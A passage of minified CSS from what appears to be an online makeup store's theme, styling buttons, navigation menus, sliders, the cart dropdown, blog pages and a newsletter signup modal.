25px;text-transform:uppercase;font-family:Montserrat,"sans-serif";font-size:13px;line-height:46px;-webkit-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0;height:46px;background:#090939;color:#fff;letter-spacing:.05em;font-weight:700}.btn:hover{-webkit-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0;color:#fff;background:#f14d48}#product-add-to-cart{padding:0 30px}.input-group .btn,.input-group .btn-secondary,.input-group .input-group-field{height:36px}.btn-secondary,.infinite-scrolling a,.text-continue a,.infinite-scrolling-homepage a{border:2px solid #66787f;color:#66787f;line-height:46px;height:46px;padding:0 25px;background:#fff;text-transform:uppercase;font-family:Montserrat,"sans-serif";font-size:13px;-webkit-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s}.btn-secondary:hover,.infinite-scrolling a:hover,.text-continue a:hover,.infinite-scrolling-homepage a:hover{border:2px solid #66787f;color:#fff;background:#66787f}#get-rates-submit{background:#404e53;padding:0 30px;color:#fff;text-transform:uppercase;font-family:Montserrat,"sans-serif";font-size:13px;line-height:40px;height:40px;border:none;-webkit-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s}#get-rates-submit:hover{background:#798386}.btn[disabled]{-moz-opacity:1;opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";background:#d2d8db}.infinite-scrolling a,.infinite-scrolling-homepage a{display:inline-block;padding:0 140px;text-decoration:none}.infinite-scrolling a:hover,.infinite-scrolling-homepage a:hover{text-decoration:none}.infinite-scrolling a.disabled,.infinite-scrolling-homepage a.disabled,.infinite-scrolling a.disabled:hover,.infinite-scrolling-homepage a.disabled:hover{cursor:default;background:#d2d8db;border-color:#d2d8db;color:#fff}.selectize-dropdown,.selectize-dropdown.form-control,.dropdown-menu{-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important;border-radius:0!important}table{border:1px solid #dfe4e6;width:100%}table td,table th{border-bottom:1px solid #dfe4e6;padding:20px}table th{font-family:Roboto,sans-serif;font-size:11px;text-transform:uppercase;font-weight:700}.fancybox-title{display:none}.selectboxit-container,.selectboxit,.selectboxit:active{outline:none}.selectboxit-container{display:inline-block;*display: inline;zoom:1;width:100%}.selectboxit{cursor:pointer;height:35px;margin:0;white-space:nowrap;width:100%;-moz-box-shadow:0px 1px 2px rgba(0,0,0,.08);-webkit-box-shadow:0px 2px 3px rgba(0,0,0,.08);box-shadow:0 1px 2px #00000014;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s}.selectboxit,.selectboxit-options{width:100%}.selectboxit-default-icon{float:left}.selectboxit-text{font-size:;text-indent:10px;line-height:35px;overflow:hidden;float:left;white-space:nowrap;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:-moz-none;ms-user-select:none;-o-user-select:none;user-select:none}ul.selectboxit-options{cursor:pointer;display:none;font-size:;list-style:none;margin-top:-1px;overflow:auto;padding:.5em 0;position:absolute;min-width:auto;max-height:180px;white-space:nowrap;width:100%;-moz-box-shadow:0px 1px 2px rgba(0,0,0,.08);-webkit-box-shadow:0px 2px 3px rgba(0,0,0,.08);box-shadow:0 1px 2px #00000014;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;z-index:99999}.selectboxit-options.dropdown-menu li>a{-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}ul.selectboxit-options a{padding:3px 15px}.selectboxit-options li,.selectboxit-options .selectboxit-optgroup-header{line-height:30px;text-indent:5px;overflow:hidden;white-space:nowrap;list-style:none}.selectboxit-options .selectboxit-optgroup-header{font-weight:700}.selectboxit-options .selectboxit-optgroup-option{text-indent:20px}.selectboxit-options .selectboxit-optgroup-header[data-disabled=true]:hover{cursor:default}.selectboxit-arrow-container{padding-right:5px;width:19px;float:right}.selectboxit-arrow-container i.selectboxit-arrow{margin:0 auto;display:block}.selectboxit-options li i{display:none;float:left}.refined-widgets>span,.page-header h2,.page-header h1,.aboutus-home h2,.banner-home-bottom .des h4,.widget-title h3,.header .top-cart a,.free-shipping h3,.banner-home-bottom .des a,.newsletter .block-title h3 span,#email-modal .window-window .window-content .title,.widget-featured-product .widget-title h2,.collection-title a,.product-shop .product-description h4,.cart-table a.remove,.related-products h2,#shipping-calculator h3,#add-comment-title,.title-comment,.recently-viewed-products h2,.cart-title,.cart-row label.total-price{text-transform:uppercase;font-family:Montserrat,"sans-serif";font-weight:700;letter-spacing:.1em;line-height:1.25}.grid-item .spr-badge-caption{display:none}.page-header{margin:0 0 40px;border-bottom:1px solid #dfe4e6}.page-header h4{margin-top:40px}.page-header h2,.page-header h1{font-size:30px;text-align:center;margin-bottom:22px;letter-spacing:.05em}.page-header .rte:before{position:absolute;top:0;left:50%;height:2px;width:30px;background:#404e53;content:"";margin-left:-15px}.page-header .rte{padding:27px 200px 35px;text-align:center;position:relative;line-height:26px;font-family:Georgia}.padding{clear:both;padding-top:20px}.pagination-page{text-align:center}.pagination-page li{display:inline;list-style:none}.pagination-page li span,.pagination-page li a{padding:5px}.sidebar .widget{padding-right:55px}.widget-title{border:2px solid #66787f;padding:13px 20px 11px;margin-bottom:26px}.widget-title h3{font-size:13px;margin:0;line-height:20px}.widget-content{margin-bottom:50px}.widget-content ul{list-style:none outside none;padding:0}.widget-recent-articles .article:first-child{border-top:none;margin-top:0;padding-top:0}.widget-recent-articles .article{border-top:1px solid #dfe4e6;margin-top:30px;padding-top:26px}.widget-recent-articles .article a{display:block;font-family:Georgia,arial;font-size:14px;line-height:21px;padding-bottom:5px}.widget-recent-articles .article em{font-family:Georgia,arial;font-size:12px;display:block;padding-top:10px}.widget-tags li{display:inline}.widget-tags li a{font-family:Georgia,arial;font-size:13px;padding-right:15px;font-style:italic;line-height:30px}.widget-links .link-list li:first-child{border-top:none;padding-top:0;margin-top:0}.widget-links .link-list li{border-top:1px solid #dfe4e6;padding-top:20px;margin-top:20px}.widget-links .link-list li a{font-family:Georgia,arial;font-size:14px}.widget-tags .widget-title{margin-bottom:22px}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}@font-face{font-family:flexslider-icon;src:url(fonts/flexslider-icon.eot);src:url(fonts/flexslider-icon.eot?#iefix) format("embedded-opentype"),url(fonts/flexslider-icon.woff) format("woff"),url(fonts/flexslider-icon.ttf) format("truetype"),url(fonts/flexslider-icon.svg#flexslider-icon) format("svg");font-weight:400;font-style:normal}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden;position:relative}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:" ";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{margin:0 0 40px;background:#fff;position:relative;zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav{*height: 0}.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;cursor:pointer;color:#000c;text-shadow:1px 1px 0 rgba(255,255,255,.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-prev{opacity:.7;left:10px}.flexslider:hover .flex-next{opacity:.7;right:10px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:flexslider-icon;font-size:20px;display:inline-block;content:"\f004"}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:"\f003"}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display: inline}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:#00000080;cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px #0000004d}.flex-control-paging li a:hover{background:#333;background:#000000b3}.flex-control-paging li a.flex-active{background:#000;background:#000000e6;cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width: 860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}.breadcrumb{border-bottom:1px solid #dfe4e6;background:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0;padding:0 0 24px;margin:0 0 40px;text-align:center;font-size:11px;text-transform:uppercase;clear:both}.breadcrumb a,.breadcrumb span{padding:0 5px;color:#66787f}.site-header{padding:18px 0 0}.header-panel{border-bottom:1px solid #d2d8db;margin-bottom:30px;padding-bottom:0}.header-panel #currencies{float:left;height:22px;line-height:22px;padding:0}.header-panel .selectize-input.full{border:none;margin-top:0;padding:0!important;width:70px}.header-panel .selectize-control.single .selectize-input:after{right:5px}.header-panel .selectize-input.focus{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.header-panel .selectize-control{float:left}.header-panel #currencies-modal{float:left;font-style:italic}.header-panel .selectize-control div.item{background-position:0 5px!important;padding-left:25px}.header-panel .selectize-control div.option{background-position:12px 8px!important;padding-left:40px;padding-right:20px}.header-panel .selectize-dropdown{min-width:85px}.header-panel .selectize-dropdown,.header-panel .selectize-input,.header-panel .selectize-input input{color:#66787f;font-size:11px;text-transform:uppercase;font-family:roboto}.header-panel .selectize-control.single .selectize-input,.header-panel .selectize-control.single .selectize-input input{height:20px;line-height:20px;min-height:0!important;text-align:left}.header-panel ul{list-style:none outside none;margin-bottom:0;padding:0 0 13px}.header-panel .top-link{float:right}#customer-links{text-align:center;color:#66787f;font-size:11px;text-transform:uppercase;line-height:18px;letter-spacing:.05em}#customer-links a{color:#66787f}.inline-list{text-align:right}.inline-list a{padding-left:10px}.header .search-bar input.input-group-field{border:1px solid #f4f6f7;color:#66787f;text-transform:uppercase;width:315px;font-size:11px!important;line-height:14px;padding:10px 50px 10px 15px;height:50px;background:#f4f6f7;border:1px solid transparent}.header .search-bar input.input-group-field:focus,.header .search-bar:hover input.input-group-field:focus{background:#fff;border:1px solid #d2d8db}.header .search-bar .input-group-btn input.btn{background:url(bkg-icons11.png) 0 8px no-repeat;text-indent:-999em;width:30px;height:30px;display:block;padding:0;position:absolute;top:11px;right:0}.nav-search .search-bar{width:auto;margin-top:40px}.header{border-bottom:1px solid #d2d8db;padding-bottom:30px}.header .header-logo{text-align:center;margin-bottom:0}.header .header-logo img{border:1px solid transparent;margin:-1px;-moz-box-shadow:0px 0px 0px #000;-webkit-box-shadow:0px 0px 0px #000;box-shadow:0 0 #000}.logo-title{display:block;padding:30px}.wrapper-top-cart{float:right}.top-cart{text-align:right}.top-cart a{text-align:center;font-size:13px;position:relative;letter-spacing:.05em;text-transform:uppercase;font-weight:700;font-family:Montserrat,"sans-serif"}.top-cart a span.first{position:relative}.top-cart a:hover,.top-cart a:focus{text-decoration:none}.top-cart a:hover span.first:before,.top-cart a:focus span.first:before{border-bottom:1px solid #090939;position:absolute;content:"";bottom:0;left:0;height:1px;width:100%}p.top-cart{background:url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bkg-icons11.png?v=176453509840812874151485311195) 0 -88px no-repeat;padding-left:30px;line-height:24px;float:right}.top-header{position:relative;float:right;margin-right:10px}#dropdown-cart{width:330px;border:1px solid #c5cacb;padding:20px;position:absolute;top:36px;right:0;background:#fff;z-index:2}.mini-products-list .product-image{float:left;margin-right:20px;display:block;padding-bottom:30px;width:64px}.mini-products-list .product-image img{margin-top:5px}.mini-products-list .product-details{padding-bottom:30px}.mini-products-list{display:block;clear:both;margin-bottom:0;padding:0}.mini-products-list .item{clear:both;position:relative;padding-right:15px;display:block;overflow:hidden}.mini-products-list .item .btn-remove{position:absolute;right:0;top:6px;width:9px;height:9px;background:url(bkg-icons11.png) 0 -1394px no-repeat;font-size:0}.mini-products-list .item:last-child{border-bottom:1px solid #e0e0e0}#dropdown-cart .summary{display:block;clear:both;padding-top:20px;padding-bottom:20px;overflow:hidden}#dropdown-cart .summary .label{display:block;float:left;font-size:12px;font-weight:700;padding:6px 0 0}#dropdown-cart .summary .price{display:block;float:right;font-size:16px;font-weight:700;color:#090939}#dropdown-cart .actions{clear:both;margin-bottom:20px}#dropdown-cart .actions .btn{width:100%}#dropdown-cart .text-cart{text-align:center}#dropdown-cart .text-cart a{font-size:11px;font-weight:700;text-transform:uppercase}#dropdown-cart .cart-collateral{font-size:13px;color:#090939;margin-left:83px}#dropdown-cart .cart-collateral span{font-weight:700}#dropdown-cart .cart-collateral .money{font-size:13px;font-weight:700;color:#090939}#dropdown-cart .product-name a{text-align:left}.site-nav{width:100%;text-align:center;border-bottom:1px solid #d2d8db;margin-bottom:0;padding-left:0}.site-nav li{display:block;margin:0}.site-nav a{display:block;padding:12px;text-decoration:none;white-space:nowrap}.wrapper-container .site-nav-dropdown a{color:#66787f;font-size:12px;padding:9px 30px 9px 15px;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;display:block;position:relative;margin-right:-15px;background:none}.site-nav>li{position:relative;display:inline-block;list-style:none}.site-nav>li>a{font-size:12px;text-transform:uppercase;font-weight:700;padding:24px 12px 20px;letter-spacing:.1em}.wrapper-container .site-nav-dropdown{background:none repeat scroll 0 0 #fff;border:1px solid #C5CACB;display:none;left:0;position:absolute;text-align:left;top:52px;width:215px;z-index:5;padding:0;margin-bottom:0}.wrapper-container .site-nav-dropdown ul{left:101%;top:-1px;display:none}.wrapper-container .site-nav .dropdown ul{display:none}.wrapper-container .site-nav>.dropdown:hover>ul,.wrapper-container .site-nav>.dropdown.open>ul{display:block}.wrapper-container .site-nav>li>ul>.dropdown:hover>ul,.wrapper-container .site-nav>li>ul>.dropdown.open>ul{display:block}.wrapper-container .site-nav>li>ul>li>ul>.dropdown:hover>ul,.wrapper-container .site-nav>li>ul>li>ul>.dropdown.open>ul{display:block}.wrapper-container .site-nav>li>ul>li>ul>li>ul>.dropdown:hover>ul,.wrapper-container .site-nav>li>ul>li>ul>ul>li>.dropdown.open>ul{display:block}.site-nav li.dropdown .icon-dropdown{height:0;width:0;border:4px solid transparent;border-top-color:#7a8e95;display:inline-block;vertical-align:middle;margin-left:7px}.site-nav .site-nav-dropdown li.dropdown .icon-dropdown{position:absolute;top:17px;right:30px}.wrapper-container .site-nav-dropdown li:hover>a,.wrapper-container .site-nav-dropdown a:active{color:#66787f;padding-left:40px}.wrapper-container .site-nav-dropdown li:hover{background:#f4f6f7}.wrapper-container .site-nav-dropdown li:hover>a:before{content:"";background:#66787f;width:16px;height:1px;position:absolute;top:17px;left:15px;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}.template-index .site-nav{border-bottom:none!important}.header-panel .top-currency{padding-left:0;float:right;margin:2px 20px 0 0}.header-panel .top-currency .selectize-dropdown{top:30px!important}.site-nav>li.dropdown:nth-child(10)>.site-nav-dropdown{left:auto;right:0}.site-nav>li.dropdown>.site-nav-dropdown>li>ul{width:215px!important}.site-nav>li.dropdown>.site-nav-dropdown>li>ul li{width:100%!important;float:none!important}.main-slideshow{float:left;width:100%}.main-slideshow .flexslider .flex-direction-nav{visibility:hidden}.main-slideshow .flexslider:hover .flex-direction-nav{visibility:visible}.main-slideshow .flex-direction-nav a{width:79px;height:79px;display:block;margin-top:-40px;text-indent:-999em}.main-slideshow .flex-direction-nav a.prev{background:url(bkg-icons11.png) 0px -1014px no-repeat;left:80px}.main-slideshow .flex-direction-nav a.next{background:url(bkg-icons11.png) 0px -1158px no-repeat;right:80px}.main-slideshow .flexslider .flex-control-nav{bottom:40px;visibility:hidden}.main-slideshow .flexslider:hover .flex-control-nav{visibility:visible}.main-slideshow .flex-control-nav a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;text-indent:-999em;border:4px solid #8b8f94;background-color:#8b8f94;width:15px;height:15px;font-size:0;display:inline-block;cursor:pointer}.main-slideshow .flex-control-nav a.active,.main-slideshow .flex-control-nav a:hover{background-color:transparent;border-color:#fff}.slide-des{position:absolute;bottom:190px;left:0;width:100%;text-align:center}.slide-des .slide-button{background:#fff;color:#32353b;font-size:13px;height:42px;line-height:42px;padding:10px 30px;font-weight:700;font-family:Montserrat,"sans-serif";text-decoration:none;text-transform:uppercase;letter-spacing:.1em}.slide-text{color:#fff;font-size:14px;padding:0 30px 30px;font-family:Georgia,arial;font-style:italic}.slide-heading{color:#fff;font-size:64px;padding:0 30px 30px;font-family:Montserrat,"sans-serif";margin-bottom:0;letter-spacing:.1em;text-transform:uppercase;font-weight:700}.free-shipping{text-align:center;clear:both}.free-shipping h3{font-size:13px;margin-bottom:35px;font-weight:400;line-height:24px}.banner-home-top{margin-bottom:32px}.banner-home-top ul{padding-left:0}.banner-home-top li{position:relative}.banner-home-top li img{border:1px solid transparent;margin:-1px;-moz-box-shadow:0px 0px 0px #000;-webkit-box-shadow:0px 0px 0px #000;box-shadow:0 0 #000}.banner-home-top h4{text-align:center;position:absolute;top:50%;left:0;width:100%;margin-top:-16px}.banner-home-top h4 span{color:#fff;font-weight:700;font-size:13px;text-transform:uppercase;border-top:2px solid #fff;border-bottom:2px solid #fff;padding:7px 0;font-family:Montserrat,sans-serif}.aboutus-home{text-align:center}.aboutus-home .inner{max-width:700px;margin:0 auto;border-bottom:0px solid #c4cdcd;padding-bottom:40px}.aboutus-home h2{font-size:20px;position:relative}.aboutus-home p{font-family:Georgia,arial;font-size:14px;line-height:28px}.banner-home-bottom{margin-bottom:50px;clear:both;padding-top:30px}.banner-home-bottom ul{padding-left:0}.banner-home-bottom li{position:relative}.banner-home-bottom li img{border:1px solid transparent;margin:-1px;-moz-box-shadow:0px 0px 0px #000;-webkit-box-shadow:0px 0px 0px #000;box-shadow:0 0 #000}.banner-home-bottom .des{position:absolute;left:50%;top:140px;width:390px;margin-left:-195px;text-align:center}.banner-home-bottom .des h4:before{position:absolute;left:50%;bottom:0;content:"";background:url(bkg-icons11.png) 0 -174px no-repeat;width:32px;height:2px;margin-left:-16px}.banner-home-bottom .des h4{font-size:32px;color:#fff;padding-bottom:20px;position:relative;margin-bottom:20px}.banner-home-bottom .des p{clear:both;font-family:Georgia,arial;color:#fff;font-size:14px;font-style:italic;padding-bottom:40px}.banner-home-bottom .des a{font-size:13px;color:#3c3c3c;padding:15px 25px;background:#fff;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}.banner-home-bottom .des a:hover{background:#090939;text-decoration:none;color:#fff}.slider-brand-wrapper{margin-bottom:80px;position:relative}.slide_brand{position:relative;margin:0 35px}.slide_brand .slides li{width:200px!important}.slider-brands .flex-control-nav{display:none}.owl-theme .owl-controls .owl-buttons div:hover{background-color:#eff2f2!important}.owl-theme .owl-controls .owl-buttons div.owl-prev{background:url(bkg-icons11.png) 13px -441px no-repeat;left:-35px}.owl-theme .owl-controls .owl-buttons div.owl-next{background:url(bkg-icons11.png) 16px -507px no-repeat;right:-35px}.slider-brands .flex-direction-nav li a:hover{background-color:#eff2f2!important}.slider-brands .flex-direction-nav li a{width:39px;height:39px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:transparent;position:absolute;font-size:0;text-indent:-999em}.slider-brands .flex-direction-nav li a.prev{background:url(bkg-icons11.png) 13px -441px no-repeat;left:-35px}.slider-brands .flex-direction-nav li a.next{background:url(bkg-icons11.png) 16px -507px no-repeat;right:-35px}.newsletter .block-title{border-top:1px solid #c4cdcd;text-align:center;margin-bottom:36px}.newsletter .block-title h3{margin-top:-11px;text-align:center;margin-bottom:8px}.newsletter .block-title h3 span{position:relative;padding:0 20px;background:#fff;font-size:24px;font-style:normal;display:inline-block}.newsletter .block-title span{text-align:center;font-family:Georgia,arial;font-size:14px;font-style:italic}.newsletter .block-content{border:1px solid #c4cdcd;padding:10px;background:#fff;max-width:520px;min-height:56px;margin:0 auto;width:100%;position:relative}.newsletter .block-content .input-group{display:block}.newsletter .input-group-field{border:none;width:100%;font-size:12px;line-height:20px;padding-right:115px}.newsletter .input-group-btn{position:absolute;top:0;right:0}.newsletter .input-group-btn>.btn{background:#272e31}.newsletter .input-group-btn>.btn:hover{background:#090939}#slider{margin-bottom:30px}.footer-top{border-bottom:1px solid #a6e1e1;margin-bottom:2px;padding-bottom:50px}.footer-top .col-xs-3{border-left:1px solid #a6e1e1}.footer-top .col-1.col-xs-3{border-left:none}.footer-top ul{padding:0 0 0 20px;list-style:none outside none;margin-bottom:30px}.footer-top h3{color:#5d9494;font-size:11px;text-transform:uppercase;font-weight:700;letter-spacing:.05em;padding-left:20px;padding-top:10px}.footer-bottom{border-top:1px solid #a6e1e1;padding-top:35px;text-align:center}.footer-bottom address{color:#5d9494;margin-bottom:25px}.payment-method{padding:0 10px}.site-footer{background-color:#cbeded;padding:70px 0 120px;text-align:left}.site-footer a{color:#5d9494}.contactus-page .page-header{border-bottom:none;margin-bottom:0}.map{margin-bottom:30px}#contactFormWrapper h2{font-size:20px;text-transform:uppercase;font-weight:700}#contactFormWrapper input{margin-bottom:20px}#contactFormWrapper label{margin-bottom:10px;display:block}#contactFormWrapper input[type=text],#contactFormWrapper input[type=email],#contactFormWrapper input[type=tel]{width:440px}#contactFormWrapper textarea{width:500px}#contactFormWrapper label em{color:#e95144;font-weight:700}#contactFormWrapper .btn{margin-top:30px}.contact-form .location h4{font-size:12px;font-weight:700;text-transform:uppercase;line-height:28px}.contact-form .location p{margin-bottom:20px}.content-blog ul{list-style:none outside none}.content-blog .list-blog>li:first-child{padding-top:0;margin-top:0;border-top:none}.content-blog .list-blog>li{border-top:1px solid #dfe4e6;padding-top:35px;margin-top:42px}.content-blog .list-blog h3 a{font-size:24px;font-family:Georgia,arial}.content-blog .list-blog h3{margin-bottom:35px;margin-top:13px}.content-blog .list-blog .des blockquote{margin-bottom:36px}.list-blog li .blog_author{font-style:italic;font-size:12px;font-family:Georgia,arial}.list-blog li .blog_author time{padding:0 5px}.list-blog li .tags{display:inline;margin-left:0;padding:0}.list-blog li .tags li{display:inline}.list-blog li .tags li span{padding:0 5px}.list-blog li .tags li label{font-weight:400;text-transform:uppercase;font-style:italic}.list-blog li .tags li a{font-style:italic;font-size:12px;font-family:Georgia,arial}.list-blog li .tags li span{text-transform:uppercase;font-style:italic}.blog-detail .page-header{border-bottom:none;margin-bottom:0}.blog-detail img{margin-bottom:20px}.blog-detail .page-header time{display:none}.blog-detail .page-header h1{font-family:Georgia,arial;font-size:24px;font-weight:400;text-align:left;text-transform:capitalize}.blog-detail .rte{margin-bottom:30px}.blog-detail .user-tags{display:block;list-style:none outside none;padding-bottom:30px}.blog-detail .user-tags li{float:left;font-family:Georgia,arial;font-size:12px;font-style:italic}.blog-detail .user-tags li span{padding-right:5px}.blog-detail .user-tags li label{text-transform:uppercase;padding-right:5px;font-weight:400}.blog-detail .user-tags li .separator{padding:0 5px}.blog-detail .addthis,.blog-detail .action-btn,.blog-detail #comments{clear:both;padding-bottom:20px}.blog-detail #comments ul{list-style:none outside none}#comments ul li{padding-left:120px;background:url(i-comment.jpg) 0 6px no-repeat;padding-bottom:60px}#add-comment-title,.title-comment{font-size:20px;letter-spacing:.05em;border-top:1px solid #dfe4e6;padding-top:30px}.comment-form label{display:block;padding-bottom:10px}.comment-form .comment-form input{display:block;width:440px;margin-bottom:24px}.message #comment-body{width:500px;margin-bottom:24px;min-height:130px}.comment-head{font-family:Georgia,arial;font-size:12px;font-style:italic;padding-bottom:10px}.comment-content p{font-family:Georgia,arial;font-size:12px;font-style:italic;line-height:20px}.modal-window{background:url(bkg-newsletter.jpg?5078) center center repeat}#tinymce #email-modal,#tinymce #email-modal .modal-window{display:block!important}#email-modal{display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:500}.resize_0 #email-modal{display:none!important}#email-modal .modal-overlay{background:#000;height:100%;position:absolute;width:100%}#email-modal .modal-overlay{opacity:.65;filter:alpha(opacity=50);zoom:1}#email-modal .modal-window{display:none;min-height:290px;margin:0 auto;position:relative;top:25%;width:538px}.resize_0 #email-modal .modal-window,.resize_1 #email-modal .modal-window{top:50px}#email-modal .window-border{background:#111;left:0;position:absolute;top:0}#email-modal .window-window{padding:15px;position:relative;min-height:280px}#email-modal .window-window .window-background{opacity:.9;filter:alpha(opacity=90)}#email-modal .window-window .window-content{padding:20px 50px 0;position:relative;background:#fff;min-height:260px}#email-modal .window-window .window-content .btn.close,.close-window,.close-modal{height:35px;position:absolute;right:-100px;text-indent:-999em;top:-30px;width:34px;background:url(bkg-icons11.png) 0 -876px repeat;cursor:pointer;opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}#email-modal .window-window .window-content .title,#email-modal .window-window .window-content .message{text-align:center;border-top:none;font-family:Roboto,Helvetica,sans-serif;text-transform:uppercase}#email-modal .window-window .window-content .title{padding-top:15px;font-size:20px;line-height:24px;color:#272e31;position:relative;letter-spacing:.05em}#email-modal .window-window .window-content .title span:before{position:absolute;top:0;left:50%;margin-left:-10px;height:2px;content:"";width:20px;background:#404e53}#email-modal .window-window .window-content .title span{font-size:14px;text-transform:none;display:block;font-weight:400;padding-top:18px;line-height:14px;color:#404e53;font-family:Georgia,arial;position:relative;margin-top:15px;letter-spacing:0}#email-modal .window-window .window-content .message{clear:both;padding:20px 0;margin-bottom:0;font:700 11px/18px Roboto,sans-serif;letter-spacing:.1em}#mailchimp-email-subscibe{height:50px;margin-top:20px;overflow:hidden}#mc_embed_signup form{display:inline!important;padding:0!important;text-align:center!important}#mc_embed_signup{background:transparent;clear:left;text-align:center;overflow:hidden;border:1px solid #e5e5e5;padding:5px}#mc_embed_signup input.input-group-field{display:block;border:none;width:290px;color:#a3a3a3;font-size:12px;height:36px;font-family:Roboto,Helvetica,sans-serif;padding:5px 12px 6px;line-height:36px;float:left}#mce-EMAIL{border:1px solid #000;color:#333;font:11px arial,sans-serif;height:11px;margin:0!important;padding:8px!important;width:217px}#mc_embed_signup button{float:right;margin-left:-3px;border:none;background:none;padding:0}#mc-embedded-subscribe,#mc_embed_signup button span,#mc_embed_signup .input-group-btn .btn{color:#fff;height:auto!important;width:auto;line-height:36px!important;padding:0!important;font-family:Roboto,sans-serif;text-transform:uppercase;background:#272e31;display:block}#mc_embed_signup .input-group-btn{float:right}#mc_embed_signup button span span{border:none;padding:0 20px!important;background:none}#mc_embed_signup button:hover span,#mc_embed_signup .input-group-btn .btn:hover{background:#cbeded}#mc_embed_signup .input-group-btn .btn{padding:0 15px!important}#mc_embed_signup button:hover span span{background:none}.modal-window .icon-social{overflow:hidden}.rte .icon-social{text-align:center}.rte .icon-social li{display:inline-block;float:none}.icon-social{text-align:left;padding-bottom:30px}.icon-social ul{padding:0}.icon-social li{display:block;margin:0 0 0 14px;float:left;white-space:nowrap;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#272e31;width:36px;height:36px;text-align:center;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}.icon-social li a{text-indent:-999em;font-size:0;display:block;height:36px;width:36px}.icon-social li.social-1 a{background:url(bkg-icons11.png) 12px -1675px no-repeat}.icon-social li.social-2 a{background:url(bkg-icons11.png) 11px -1705px no-repeat}.icon-social li.social-3 a{background:url(bkg-icons11.png) 12px -1741px no-repeat}.icon-social li.social-4 a{background:url(bkg-icons11.png) 10px -1782px no-repeat}.icon-social li.social-5 a{background:url(bkg-icons11.png) 12px -1827px no-repeat}.icon-social li.social-1:hover{background:#4a73bd}.icon-social li.social-2:hover{background:#46b0e2}.icon-social li.social-3:hover{background:#f9bc2e}.icon-social li.social-4:hover{background:#ff9e06}.icon-social li.social-5:hover{background:#ea3b02}.modal-window .icon-social li:first-child{margin-left:65px}.icon-social li span{font: 12px/1.35 Roboto Slab;color:#013055}.icon-social li span span{display:block}.icon-social li img{margin-right:10px;float:left}.top-cart .block-content .item .product-name a{color:#000;font-family:Roboto,Helvetica,sans-serif}.widget-products .products-grid:after{clear:none}.resize_0 #email-modal .modal-window{width:300px}.resize_0 